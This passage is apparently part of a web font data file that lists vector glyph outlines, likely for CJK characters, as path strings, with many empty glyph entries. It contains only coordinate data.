{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-22,1,-29,-8,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,66r70,0r0,-69r40,0r0,185r-40,0r0,-85r-70,0r0,67r-144,0xm167,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"326,-26r-39,0r0,-249r39,0r0,249xm258,-26r-38,0r0,-27r-50,0r0,-27r50,0r0,-195r38,0r0,249xm112,-282v45,0,75,23,75,66v0,42,-31,65,-75,65v-45,0,-76,-23,-76,-65v0,-42,31,-66,76,-66xm112,-181v21,0,37,-13,37,-35v0,-22,-16,-36,-37,-36v-21,0,-37,14,-37,36v0,22,16,35,37,35xm197,-111v-14,4,-40,8,-63,10r0,53r-39,0r0,-52r-68,0r0,-28r166,-4xm100,53v-38,3,-18,-50,-23,-81r40,0v3,20,-9,52,13,53r205,0r0,28r-235,0"},{},{},{},{"d":"180,-291v54,-1,96,24,96,72v0,48,-42,72,-96,72v-54,0,-96,-24,-96,-72v0,-50,42,-72,96,-72xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41v0,26,25,41,56,41xm143,-55r74,0r0,-39r-74,0r0,39xm299,-33r-6,87r-35,0r0,-65v0,-11,-5,-16,-15,-16r-183,0r0,-28r44,0r0,-39r-85,0r0,-29r322,0r0,29r-85,0r0,39v23,0,45,-3,43,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,75,-96,75v-54,0,-96,-25,-96,-75v0,-48,41,-74,96,-74xm180,-171v31,0,56,-16,56,-44v0,-27,-25,-44,-56,-43v-31,0,-56,16,-56,43v0,28,25,44,56,44xm341,-88r-322,0r0,-29r322,0r0,29xm297,-38r-5,92r-36,0r0,-70v0,-10,-4,-15,-14,-15r-180,0r0,-29r215,0v14,0,21,7,20,22"},{},{"d":"326,-82r-39,0r0,-193r39,0r0,193xm258,-82r-38,0r0,-13r-53,0r0,-23r53,0r0,-157r38,0r0,193xm112,-283v42,-1,75,18,75,56v0,38,-33,56,-75,56v-42,0,-76,-18,-76,-56v0,-38,34,-56,76,-56xm112,-198v20,0,36,-11,37,-29v0,-19,-17,-29,-37,-29v-20,0,-37,10,-37,29v0,18,17,29,37,29xm195,-138v-14,4,-41,10,-64,11r0,43r-39,0r0,-42r-65,0r0,-26r72,0v38,0,66,-2,93,-5xm112,59v-41,5,-26,-43,-29,-76r203,0v0,-11,2,-23,-10,-23r-193,0r0,-26r229,0v31,2,9,49,12,74r-201,0v0,12,-3,25,10,25r201,0r0,26r-222,0"},{},{},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,103r-37,0r0,-31r-193,0r0,-30r193,0v0,-16,4,-34,-14,-34r-177,0r0,-30r216,0xm341,-95r-322,0r0,-29r118,0r0,-39r40,0r0,39r164,0r0,29xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-6,-27,-26r0,-95r220,0xm258,28v-4,-20,10,-57,-10,-61r-145,0v3,22,-10,60,14,61r141,0"},{},{},{},{"d":"132,-131v47,0,78,1,78,-39r0,-105r39,0r0,69r38,0r0,-69r39,0r0,186r-39,0r0,-86r-38,0r0,77r-39,0r0,-28v-25,28,-88,27,-146,26v-45,-1,-24,-63,-29,-103r93,0v-1,-16,5,-40,-13,-39r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,75r-90,0r0,28v2,23,28,16,58,16xm223,-83v56,0,98,22,98,74v-1,51,-43,73,-98,73v-56,0,-99,-23,-99,-73v0,-51,42,-74,99,-74xm223,33v32,0,59,-14,59,-42v0,-28,-28,-43,-59,-43v-32,0,-60,14,-60,43v0,29,28,42,60,42"},{},{},{},{},{},{},{"d":"104,-240r0,101r55,0r1,-101r-56,0xm278,-134v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-101r-31,0r0,-31r196,0r0,31r-30,0r-2,100v39,1,81,-8,81,-37r0,-98r39,0r0,183r-39,0r0,-42xm298,-69v16,1,20,5,20,22r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-133v-21,0,-27,-7,-28,-26r0,-113r143,0r0,30r-104,0r0,66v0,9,5,13,14,13r92,0r0,30r-117,0xm221,-13r-63,0r0,-29r63,0r0,-233r39,0r0,326r-39,0r0,-64xm195,-81v-20,8,-42,10,-69,12r0,120r-39,0r0,-119r-68,0r0,-30r80,0v43,0,75,-2,93,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm188,-271v18,1,26,4,25,24r-6,130r-142,0v-18,0,-27,-8,-27,-24r0,-130r150,0xm170,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,4,12,12,12r80,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm140,-240v-6,69,34,103,82,124r-17,28v-34,-12,-70,-43,-83,-74v-10,33,-53,69,-87,79r-18,-27v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm106,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm58,-40v-21,0,-27,-6,-28,-26r0,-205r38,0r0,79r68,0r0,-79r39,0r0,231r-117,0xm136,-70r0,-92r-68,0r0,78v2,25,45,10,68,14"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-88r-39,0r0,-187r39,0r0,187xm256,-89r-38,0r0,-82r-45,0r0,-31r45,0r0,-73r38,0r0,186xm177,-132r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-140r128,0r0,29r-88,0r0,41r74,0r0,29r-74,0v-15,66,61,45,101,40xm307,-65v16,1,21,5,21,22r-7,97r-34,0r0,-74v0,-10,-4,-15,-14,-15r-183,0r0,-30r217,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm58,-113v-22,0,-29,-9,-29,-29r0,-130r40,0r0,45r93,0r0,-45r40,0r0,159r-144,0xm162,-144r0,-53r-93,0v3,21,-9,54,15,53r78,0xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-50r-39,0r0,-103r-73,0r0,-30r73,0r0,-92r39,0r0,225xm145,-212v-3,55,36,89,79,105r-16,28v-31,-10,-70,-41,-82,-70v-12,31,-52,64,-86,75r-17,-29v56,-25,83,-54,80,-109r-73,0r0,-31r74,0r0,-40r41,0r0,40r74,0r0,31r-74,0xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0r0,62v0,9,4,13,13,13r187,0r0,31r-217,0"},{"d":"202,-214v9,48,63,72,118,85r-11,32v-48,-7,-110,-41,-129,-74v-19,36,-79,66,-129,74r-11,-32v56,-13,108,-36,117,-85r-106,0r0,-30r108,0r0,-40r42,0r0,40r108,0r0,30r-107,0xm341,-14r-322,0r0,-30r141,0r0,-66r40,0r0,66r141,0r0,30"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-82r-66,0r0,-30r66,0r0,-73r40,0r0,185xm77,-145v2,23,24,18,51,18v33,0,60,-3,83,-7r5,26v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-138r159,0r0,29r-120,0r0,40r107,0r0,29r-107,0r0,28xm302,-67v13,0,16,5,16,17r-5,108r-195,0v-20,0,-27,-6,-27,-26r0,-99r211,0xm276,28r0,-54v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,65,14,65r131,0"},{"d":"181,-271v38,-2,20,49,15,71r79,0r0,-75r40,0r0,176r-40,0r0,-70r-93,0v-24,39,-68,68,-133,88r-14,-28v50,-17,85,-38,105,-64v-34,5,-67,2,-104,3r0,-30r119,0v4,-13,13,-41,-8,-41r-107,0r0,-30r141,0xm131,-13v1,17,-6,42,13,41r132,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-27r0,-107r39,0r0,33r145,0r0,-33r39,0r0,134r-197,0"},{},{},{},{},{},{},{},{},{},{},{"d":"150,-159v61,0,125,-3,125,-44r0,-72r39,0r0,165r-39,0r0,-48v-33,28,-86,31,-160,31v-42,0,-71,0,-71,-41r0,-101r40,0r0,90v4,25,30,20,66,20xm118,58v-46,5,-24,-54,-29,-90r187,0v-1,-12,4,-31,-9,-31r-178,0r0,-29r211,0v11,0,16,5,16,16r-4,72r-183,0v1,13,-5,32,10,32r184,0r0,30r-205,0"},{},{"d":"317,-76r-40,0r0,-100r-96,0r0,-30r96,0r0,-69r40,0r0,199xm77,-153v1,23,24,17,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm219,-75v-4,63,58,90,111,103r-14,29v-43,-1,-107,-42,-117,-74v-9,33,-75,73,-117,74r-14,-29v54,-13,115,-40,111,-103r40,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm125,-278v54,0,95,30,95,80v0,50,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v31,0,55,-19,55,-50v0,-31,-24,-50,-55,-50v-31,0,-55,20,-55,50v0,30,24,50,55,50xm121,58v-47,5,-27,-52,-31,-89r187,0v-1,-12,5,-29,-10,-29r-177,-1r0,-29r212,0v11,0,17,4,17,15r-5,72r-184,0v1,13,-4,32,11,31r184,0r0,30r-204,0"},{},{},{},{},{},{"d":"354,-181r-56,0r0,73r-40,0r0,-167r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-60,81,-137r40,0v-3,66,23,103,79,133r-18,26v-32,-13,-68,-45,-80,-77v-11,36,-47,67,-84,81xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r73,0v-1,-12,4,-29,-10,-29r-63,0r0,-29r94,0v12,0,17,5,16,16r-4,70r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm278,-56v16,1,21,5,20,22r-5,88r-35,0r0,-65v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,79r56,0r0,31xm115,-276v54,0,96,36,96,90v0,54,-42,89,-96,89v-53,0,-95,-35,-95,-89v0,-54,41,-90,95,-90xm115,-129v33,0,56,-25,56,-57v0,-33,-22,-58,-56,-58v-34,0,-55,25,-55,58v0,33,22,57,55,57xm106,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{},{"d":"277,-274v16,1,22,5,20,22r-8,112r52,0r0,31r-322,0r0,-31r235,0r0,-86v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm199,-79v-4,63,58,96,112,108r-13,28v-43,-2,-108,-44,-118,-76v-9,34,-76,75,-119,76r-12,-28v58,-14,114,-42,111,-108r39,0"},{},{},{},{},{},{"d":"77,4r-40,0r0,-276r40,0r0,276","w":114},{},{},{},{"d":"279,-105v-38,36,-161,19,-249,23r0,-28r88,0r0,-26v-47,-1,-75,-56,-45,-93r-38,0r0,-27r83,0r0,-35r40,0r0,35r81,0r0,27r-37,0v30,36,3,93,-44,93r0,26v55,-1,78,2,107,-10v10,-4,14,-12,14,-23r0,-132r40,0r0,200r-40,0r0,-30xm138,-161v21,0,37,-13,37,-33v0,-19,-17,-32,-37,-32v-21,0,-38,13,-38,32v0,19,17,33,38,33xm320,-33r-6,87r-35,0r0,-65v0,-10,-4,-15,-14,-15r-181,0r0,-28r216,0v15,0,21,7,20,21"},{},{},{},{},{},{},{},{},{"d":"281,-275v16,1,21,6,20,22r-9,99r-36,0r0,-29r-193,0r0,-29r193,0v0,-15,3,-33,-14,-33r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-40r40,0r0,40r164,0r0,30xm103,-9v1,17,-5,37,15,37r139,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-103r40,0r0,32r154,0r0,-32r40,0r0,129r-207,0"},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm149,-213v3,46,41,72,82,88r-16,27v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm302,-69v13,-1,16,5,16,17r-4,110r-196,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"281,-273v17,0,21,5,20,22r-7,117r47,0r0,30r-322,0r0,-30r239,0r0,-92v0,-11,-5,-17,-15,-17r-175,0r0,-30r213,0xm86,51v-18,0,-22,-4,-23,-21r0,-94r40,0r0,72v0,8,5,13,14,13r189,0r0,30r-220,0"},{"d":"261,-277v0,54,21,74,60,96r-18,24v-31,-14,-51,-34,-61,-62v-5,20,-19,38,-42,55r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-35v-21,-16,-35,-34,-41,-54v-8,27,-29,47,-62,62r-18,-24v38,-22,59,-42,60,-96r40,0v-1,39,13,65,41,88v28,-21,42,-42,41,-88r40,0xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{},{},{},{},{},{},{},{"d":"129,-131v42,2,83,-9,83,-38r0,-106r37,0r0,70r40,0r0,-70r37,0r0,219r-37,0r0,-118r-40,0r0,117r-37,0r0,-69v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-131r115,0r0,30r-75,0r0,92v1,24,25,16,52,17xm111,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"132,-85v-73,8,-110,-74,-69,-125r-40,0r0,-30r89,0r0,-43r40,0r0,43r87,0r0,30r-39,0v42,51,3,134,-68,125xm132,-117v27,0,45,-17,45,-43v0,-26,-18,-43,-45,-43v-26,0,-46,16,-46,43v0,27,20,43,46,43xm279,-40v-39,38,-173,21,-263,25r0,-31r216,-3v29,-4,47,-16,47,-36r0,-190r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{},{},{"d":"328,-111r-36,0r0,-64r-35,0r0,64r-36,0r0,-164r36,0r0,70r35,0r0,-70r36,0r0,164xm52,-120v-22,0,-29,-6,-29,-26r0,-126r32,0r0,43r34,0r0,-43r32,0r0,43r33,0r0,-43r32,0r0,152r-134,0xm154,-200r-33,0r0,51r33,0r0,-51xm89,-149r0,-51r-34,0v0,28,-9,61,34,51xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-12,5,-29,-10,-28r-187,0r0,-30r222,0v12,0,17,5,16,16r-4,70r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{},{},{},{},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-26,-1,-60,-1,-88r-49,0r0,-31r260,0r0,31r-49,0r-2,88r47,0r0,30r-252,0r0,-30r46,0xm341,-52r-79,0r0,107r-40,0r0,-107r-85,0r0,107r-39,0r0,-107r-79,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"317,-96r-40,0r0,-56r-67,0r0,-27r67,0r0,-21r-67,0r0,-27r67,0r0,-48r40,0r0,179xm221,-131r-19,28v-39,-16,-65,-39,-78,-69v-10,33,-48,65,-82,77r-19,-28v56,-28,81,-61,79,-118r-69,0r0,-30r179,0r0,30r-69,0v-2,53,23,82,78,110xm219,-88v53,0,97,27,97,76v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,45,-76,98,-76xm219,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{"d":"249,-149v-26,9,-63,14,-99,13r0,56r-40,0r0,-56r-80,0r0,-30r149,0v-4,-26,12,-76,-15,-76r-109,0r0,-29r144,0v16,0,24,7,23,23r-7,81v12,-1,23,-2,31,-4xm276,-63v-2,56,23,73,64,96r-20,26v-22,-10,-57,-38,-63,-59v-2,16,-46,57,-62,59v-22,-10,-57,-38,-63,-59v-6,22,-40,50,-63,59r-19,-26v41,-24,65,-39,64,-96r36,0v-2,40,12,62,45,85v29,-19,46,-39,44,-85r37,0xm279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,204r-40,0r0,-21"},{"d":"326,-95r-39,0r0,-79r-38,0r0,78r-39,0r0,-179r39,0r0,70r38,0r0,-70r39,0r0,180xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,204r-40,0r0,-54r-61,0r0,-30r61,0r0,-46r-62,0v-8,44,-29,83,-65,115r-26,-22v35,-34,52,-73,53,-118v1,-21,-27,-10,-44,-13r0,-31xm120,-252v0,71,-26,107,-69,143r-24,-22v33,-29,49,-61,50,-95v1,-21,-27,-10,-44,-13r0,-31v30,5,87,-15,87,18xm217,-78v-4,62,58,94,111,106r-12,29v-42,0,-109,-44,-118,-76v-9,34,-75,75,-118,76r-13,-29v55,-11,115,-42,111,-106r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,105r57,0r0,30xm48,-42v-20,0,-25,-7,-26,-27r0,-201r159,0v17,0,24,8,24,24r-6,204r-151,0xm163,-227v-1,-5,-5,-12,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{"d":"129,-154v42,2,83,-9,83,-38r0,-83r37,0r0,70r40,0r0,-70r37,0r0,166r-37,0r0,-65r-40,0r0,65r-37,0r0,-40v-22,22,-63,27,-116,27v-38,0,-60,-3,-59,-40r0,-109r115,0r0,30r-75,0r0,70v1,24,25,16,52,17xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-100v-75,8,-124,-61,-82,-117r-53,0r0,-31r116,0r0,-39r39,0r0,39r115,0r0,31r-53,0v41,56,-8,126,-82,117xm180,-132v32,0,57,-14,57,-41v0,-27,-26,-40,-57,-40v-32,0,-57,13,-57,40v0,27,25,41,57,41xm341,-48r-79,0r0,103r-40,0r0,-103r-84,0r0,103r-40,0r0,-103r-79,0r0,-30r322,0r0,30"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm258,-106r-38,0r0,-83r-55,0r0,-31r55,0r0,-55r38,0r0,169xm126,-272v-2,72,18,110,62,140r-21,25v-25,-14,-52,-45,-60,-75v-7,32,-37,68,-64,83r-22,-25v48,-32,67,-70,65,-148r40,0xm222,-90v53,0,99,29,99,77v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-47,46,-77,99,-77xm222,35v31,0,61,-19,61,-48v0,-66,-121,-58,-121,0v0,28,30,48,60,48"},{},{},{},{},{"d":"150,-148v61,2,125,-3,125,-45r0,-82r39,0r0,175r-39,0r0,-47v-31,29,-83,30,-157,30v-43,1,-74,-2,-74,-40r0,-112r40,0r0,101v4,25,30,19,66,20xm215,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-55,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm215,34v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-58,19,-58,49v0,30,26,48,58,48"},{},{},{},{},{},{},{},{},{},{"d":"126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-208,0xm195,-130v-42,15,-111,12,-170,12r0,-30r30,0v-4,-25,-1,-63,-2,-93r-27,0r0,-30r159,0r0,30r-24,0r-2,92v14,-1,25,-3,32,-4xm257,-110r-38,0r0,-73r-41,0r0,-29r41,0r0,-63r38,0r0,165xm326,-109r-40,0r0,-166r40,0r0,166xm90,-148r32,0r1,-93r-34,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-109r-39,0r0,-57r-72,0r0,-28r72,0r0,-81r39,0r0,166xm206,-106v-35,-8,-68,-33,-84,-61v-15,32,-44,54,-86,66r-15,-27v46,-18,75,-37,79,-88r-73,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0v0,37,26,64,78,82xm119,58v-45,5,-25,-52,-29,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,16,5,16,16r-4,70r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-275v16,1,22,5,20,22r-7,109r49,0r0,28r-141,0r0,35r82,0v11,0,16,6,16,17r-4,65r-191,0v1,12,-4,29,10,29r191,0r0,28r-212,0v-44,5,-25,-48,-29,-83r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-28r97,0r0,-35r-141,0r0,-28r235,0r0,-38r-190,0r0,-29r190,0v0,-17,2,-36,-15,-36r-173,0r0,-28r213,0"},{"d":"93,-240r2,105v24,0,42,-1,55,-1r0,-104r-57,0xm259,-131v-36,37,-148,23,-239,26r0,-30r36,0v-3,-27,-2,-72,-2,-105r-32,0r0,-31r196,0r0,31r-28,0r-2,103v34,-1,71,-10,71,-32r0,-106r39,0r0,71r56,0r0,31r-56,0r0,93r-39,0r0,-51xm206,-76v-1,64,53,86,109,103r-14,30v-41,-4,-106,-41,-115,-74v-9,32,-75,71,-115,74r-13,-30v56,-17,109,-38,108,-103r40,0"},{},{"d":"206,-214r0,42r71,0r0,-42r-71,0xm64,-110v-22,0,-29,-6,-29,-28r0,-134r39,0r0,47r93,0r0,-47r39,0r0,29r71,0r0,-32r40,0r0,179r-40,0r0,-48r-71,0r0,34r-142,0xm167,-140r0,-55r-93,0v3,21,-9,55,15,55r78,0xm131,-9v1,17,-4,37,15,37r131,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,36r146,0r0,-36r40,0r0,133r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-54,0r0,78r-40,0r0,-176r40,0r0,68r54,0r0,30xm55,-110v-22,0,-29,-6,-29,-27r0,-135r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,162r-163,0xm181,-195r-41,0r0,55r41,0r0,-55xm104,-140r0,-55r-41,0v3,20,-9,55,14,55r27,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm72,-130v-22,0,-29,-6,-29,-27r0,-117r39,0r0,39r94,0r0,-39r40,0r0,144r-144,0xm176,-159r0,-47r-94,0v2,19,-7,48,15,47r79,0xm244,-79v-26,9,-60,11,-94,12r0,117r-39,0r0,-117r-94,0r0,-29r131,0v43,0,74,-2,92,-6"},{},{"d":"326,-100r-39,0r0,-75r-43,0r0,75r-39,0r0,-175r39,0r0,69r43,0r0,-69r39,0r0,175xm21,-123v49,-31,65,-69,64,-148r40,0v-2,67,17,112,61,143r-20,26v-26,-14,-51,-45,-60,-77v-4,33,-36,66,-63,81xm202,59v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64r-19,-27v45,-27,65,-58,63,-109r37,0v-2,44,12,71,44,96v32,-25,46,-52,44,-96r37,0v-2,52,19,81,64,109r-20,27v-21,-8,-56,-41,-62,-64v-4,17,-46,60,-63,64"},{},{},{"d":"355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm189,-271v-3,96,8,168,52,218r-25,22v-25,-27,-40,-56,-46,-87v-4,32,-27,71,-46,90v-25,-29,-40,-59,-45,-90v-4,34,-24,72,-45,92r-26,-22v44,-51,53,-125,51,-223r40,0v-2,70,3,139,25,181v22,-40,27,-110,25,-181r40,0"},{},{"d":"161,-133v-36,-5,-99,17,-99,-26r0,-116r237,0r0,29r-197,0r0,27r192,0r0,28r-192,0v0,14,-3,29,13,29r185,0r0,29r-99,0r0,38r140,0r0,30r-322,0r0,-30r142,0r0,-38xm85,55v-41,2,-17,-59,-23,-92r40,0v4,22,-11,60,14,61r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-11,61,-40v0,-53,-122,-56,-122,0v1,29,29,40,61,40"},{"d":"319,54r-40,0r0,-76r-81,0r0,-29r81,0r0,-224r40,0r0,329xm244,-93v-27,9,-63,12,-99,12r0,131r-40,0r0,-131r-88,0r0,-30r158,0r0,-54r-133,0r0,-29r133,0v-2,-19,7,-48,-14,-48r-117,0r0,-30r153,0v16,0,24,8,23,24r-8,135v10,-1,19,-1,28,-3"},{},{},{},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,184r-40,0r0,-82xm78,-146v1,22,22,17,46,17v33,0,62,-2,87,-7r5,25v-33,9,-70,14,-112,14v-35,0,-65,3,-65,-37r0,-137r158,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,28xm217,-86v54,0,97,26,98,75v0,49,-44,75,-98,75v-54,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm217,35v31,0,58,-16,58,-46v0,-29,-27,-46,-58,-46v-31,0,-58,18,-58,46v0,29,28,46,58,46"},{},{},{},{},{"d":"231,-120v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-1,-70,-2,-102r-32,0r0,-31r196,0r0,31r-30,0v0,33,2,74,-3,101v16,-1,30,-3,40,-5xm277,-73v-1,57,23,82,64,105r-20,27v-21,-10,-57,-40,-62,-63v-6,23,-42,53,-63,63v-22,-10,-57,-41,-63,-63v-5,22,-41,53,-62,63r-20,-27v41,-23,65,-48,64,-105r37,0v-2,43,12,68,44,92v32,-24,46,-50,44,-92r37,0xm317,-94r-40,0r0,-83r-62,0r0,-30r62,0r0,-68r40,0r0,181xm95,-138r55,0r0,-102r-55,0r0,102"},{},{"d":"326,-101r-39,0r0,-75r-43,0r0,74r-39,0r0,-173r39,0r0,68r43,0r0,-68r39,0r0,174xm125,-272v-2,71,18,114,61,142r-20,25v-26,-13,-53,-46,-60,-76v-7,34,-36,65,-64,81r-21,-25v48,-32,65,-69,64,-147r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,34r151,0r0,-34r39,0r0,136r-203,0"},{},{},{"d":"317,-96r-40,0r0,-98r-75,0r0,-30r75,0r0,-51r40,0r0,179xm145,-272v-3,77,26,115,80,141r-20,28v-31,-12,-69,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-31,82,-60,80,-145r43,0xm131,-14v1,18,-6,43,14,42r132,0r0,-42r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r146,0r0,-34r40,0r0,136r-199,0"},{},{"d":"125,-94v-69,0,-108,-71,-67,-121r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v8,10,14,21,16,34r70,0r0,-94r40,0r0,183r-40,0r0,-59r-70,0v-7,35,-39,57,-82,57xm125,-126v26,0,44,-17,4